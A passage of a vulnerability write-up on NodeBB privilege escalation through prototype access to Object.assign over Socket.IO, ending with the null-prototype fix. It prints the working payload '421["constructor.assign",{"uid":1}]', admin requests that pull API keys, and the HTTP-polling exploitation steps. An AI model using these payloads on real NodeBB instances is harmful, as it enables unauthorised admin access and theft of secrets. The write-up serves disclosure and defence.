
If we expand the [[Prototype]] entry in the Debug Console, we can see what the prototype gives us access to.
Whatever we select, it has to do something useful when executed as per line 163 in the NodeBB code. Assuming that the function is not of type Async, which is the case for all the prototype functions.
As a reminder, the (non-Async) invocation of methodToCall looks like this. (Code reformatted to fit on one line).
methodToCall(socket, params, (err, result) => {callback(err ? { message: err.message } : null, result);});
methodToCall is invoked with three parameters. The first is the socket parameter passed to the onMessage function. The second is the params variable which we control. The third is an anonymous function which executes the callback that we don’t control.
Back to the params variable. What type of content can we include in this?
Can we pass a function that we could have executed? Unfortunately, it appears not. The socket.io-parser Node module does a simple JSON.parse on received data. This means we can only provide a limited set of simple types for this value. Anything thats not reducible to standard JSON causes an error.
I spent many hours attempting code execution using the Namespace prototype accessor. Without success. (Let me know if you manage it). Then I decided to see what I could do to the socket object. Here is what this object looks like in the debugger.

One property that immediately jumped out at me here was the uid parameter. The screenshot above is from a session logged on as admin user, with a user id of 1. Unsurprisingly, the uid value here matches the user id of the user that created the socket. This is also the value used to make access control decisions for socket operations. If you call an admin function in the socket, the uid value must be an admin user id. If a non admin user can change their socket’s uid value to an admin’s user id, they can call admin functions.
Remember that socket is the first parameter provided to methodToCall. And the second is params which we control, but which can contain only simple types. Is there a function in the prototype that allows us to change socket given these conditions? We need a function that takes at least two parameters and modifies its first parameter based on the second.
As it turns out, there is: Object.assign(). assign copies the properties from the object in parameter two to the object in parameter one, and leaves all other properties of object one unmodified. This is exactly what we need.
We are also lucky in that JavaScript also just ignores extraneous function parameters. Instead of just erroring out as would happen in most other programming languages. Meaning we don’t have to worry about the anonymous function in parameter three.

Here we can see the assign function within the prototype inheritance of the Namespaces object.
And here we see how its possible to access the assign function via Namespaces. We can use the syntax Namespaces['__proto__']['constructor']['assign'], or the shorter version Namespaces['constructor']['assign']
This snippet run in the node REPL shows how this attack will work. We set initial values for socket, Namespaces and params to mimic NodeBB operating as a non admin.
We set Namespaces to its empty default state, which still contains the prototype.
We set socket with a uid of 2 and an additional mock value we want to remain unchanged.
We set params to an object where uid is 1. This is our desired value for uid in socket.
Then we assign the assign function to methodToCall using the Namespaces prototype. This is functionally the manner in which NodeBB operates if passed constructor.assign as a function name.
Finally we call methodToCall in the same way that NodeBB does.
node
Welcome to Node.js v16.18.1.
Type ".help" for more information.
> Namespaces = {}
{}
> socket = {'uid': 2, 'otherThing': 'value'}
{ uid: 2, otherThing: 'value' }
> params = {'uid': 1}
{ uid: 1 }
> methodToCall = Namespaces['constructor']['assign']
[Function: assign]
> methodToCall(socket, params, (err, result) => {callback(err ? { message: err.message } : null, result);})
{ uid: 1, otherThing: 'value' }
> socket
{ uid: 1, otherThing: 'value' }
>
Note after methodToCall executes the uid property of socket has changed to 1. The other mock property of socket remains unchanged.
For us to perform this operation through a socket call we would send the following to NodeBB:
421["constructor.assign",{"uid":1}]
Lets log on to NodeBB as a non-admin user and try this. (Remember you might have to temporarily disable debugging to logon). Lets debug and confirm the uid value in socket.

Disable debugging now so we can communicate with the socket without interrruption.
Now lets send an test admin request to the socket. Here we try to fetch API keys from the application settings. We are not an admin, so we get a message back saying error:no-privileges:

Next, we send our privilege escalation attack. See the message sent at 15:24:54 in the History tab in Fig 11 below.
Then we repeat the admin operation.
This time it is a success. We can retrieve API keys.
Under the right circumstances, this attack also works on unauthenticated NodeBB sessions. These have sockets with a uid of 0. This requires that NodeBB has no enabled plugins that modify socket authorisation checks. The 2factor plugin is one example of a plugin that does this. It checks session properties when making socket access control decisions. An authenticated session of some type must exist for the check to succeed. So when a plugin like this is enabled, this is just a privilege escalation, not an authorisation bypass.
Exploiting behind fronting services and enhancing ease of use
To this point, exploitation of this vulnerability has been awkward. We piggybacked on existing WebSocket connections in Burp. We need to send any admin functions we want to run within the same escalated socket to get them to work. Also, if the NodeBB instance does not support WebSockets, this approach wont work at all. If the NodeBB instance is hosted behind fronting providers like CloudFlare, is likely WebSockets wont be supported.
We can address this by using Socket.IO “polling”. This is the mode that Socket.IO uses to operate over pure HTTP.
To see this natively in NodeBB you can modify your config.json file as described here. This will disable WebSocket support and allow you to observe the “polling” mode in operation. This provides a good example for reverse engineering.
The following is a high level explanation of how polling can be used. If you are looking to escalate privileges for an existing session, make sure to include the session cookie with all requests on the socket.
You can establish a polling based session with NodeBB by sending a HTTP GET request to a URL as shown below.
/socket.io/?EIO=4&transport=polling&t=mGkgMb
The value of the t URL parameter is set to a random 6 character alpha string. In this case mGkgMb. This value changes with each new socket.
The HTTP response from NodeBB will be contain similar to the following.
0{"sid":"cifBV2fveLLpUfAEAAAE","upgrades":[],"pingInterval":25000,"pingTimeout":20000,"maxPayload":1000000}
The sid value returned is sent as a GET parameter along with all future requests on the socket. In this example all further communication on this socket will go to the following URL.
/socket.io/?EIO=4&transport=polling&t=mGkgMb&sid=cifBV2fveLLpUfAEAAAE
When using the socket, all data that is sent to the server is provided in the body of POST requests. Data received from the server is obtained using GET requests. The server will return all messages in the polling queue for the client in its response to each GET.
Unlike HTTP native POST requests, responses relating to the request are not returned in the response to the POST. You need to make a subsequent GET request to retrieve the response from the polling queue. What you will normally receive in response to a POST to the server is an ok.
The first message we want to send to the server to fully establish the session is a “handshake”. Which is 40, sent with a POST as discussed. Follow this up with a GET to retrieve the response to the “handshake”. In this example this looked as follows.
40{"sid":"4eGiqjzlLKwLvS3QAAAF"} 42["checkSession",3] 42["setHostname","vm01"]
Now we can perform our privilege escalation. Send a POST like the following. There is no need for any follow up GET polling for this request, it will not generate a response.
421["constructor.assign",{"uid":1}]
Now we should have an admin session. Then send an admin request in a POST. The following will request API keys. Then issue a GET to retrieve the response.
422["admin.settings.get",{"hash": "core.api"}]
A simple Python POC to implement these operations is below. Running against a local NodeBB instance against an authenticated session would involve the following.
./poc.py -d 127.0.0.1:4567 -u 1 -n -c <cookie_value>
The code for the POC exploit can be found here.
The fix for the vulnerability
This vulnerability was patched in commit 48d143921753914da45926cca6370a92ed0c46b8. If you look at the commit, you will see that it involves one very simple change.
The initialization for the Namespaces variable changes from this:
const Namespaces = {};
To this:
const Namespaces = Object.create(null);
What has been done here? According to the Mozilla JavaScript reference for Object:
Almost all objects in JavaScript ultimately inherit from Object.prototype (see inheritance and the prototype chain). However, you may create null-prototype objects using Object.create(null) or the object initializer syntax with proto: null (note: the proto key in object literals is different from the deprecated Object.prototype.proto property). You can also change the prototype of an existing object to null by calling Object.setPrototypeOf(obj, null).
So after this change the Namespaces variable is a null-prototype object. How does this help resolve this vulnerability?
Lets compare objects created using the previous and current approach in the Node REPL to see how they differ.
Below we create Namespaces1 using the original Javascript object approach, and Namespaces2 using the null-prototype approach. Then we try and use tab completion on each variable to see the accessible properties. (Type the variable name, followed by . then hit tab twice to have the REPL “complete” the available options for you.)
node
Welcome to Node.js v16.19.0.
Type ".help" for more information.
> const Namespaces1 = {};
undefined
> const Namespaces2 = Object.create(null);
undefined
> Namespaces1.
Namespaces1.__proto__             Namespaces1.constructor           Namespaces1.hasOwnProperty
Namespaces1.isPrototypeOf         Namespaces1.propertyIsEnumerable  Namespaces1.toLocaleString
Namespaces1.toString              Namespaces1.valueOf

> Namespaces2.
Using the tab completion approach, we see that Namespaces1, created as a normal JavaScript object, has a number of accessible properties “completed” for us. Namespaces2, however, created with a null-prototype, shows none.
What about if we specifically try and access properties such as the constructor used in the exploit?
> Namespaces2.constructor
undefined
> Namespaces1.constructor
[Function: Object]
>
We can see that the constructor is not available in the null-prototype object.
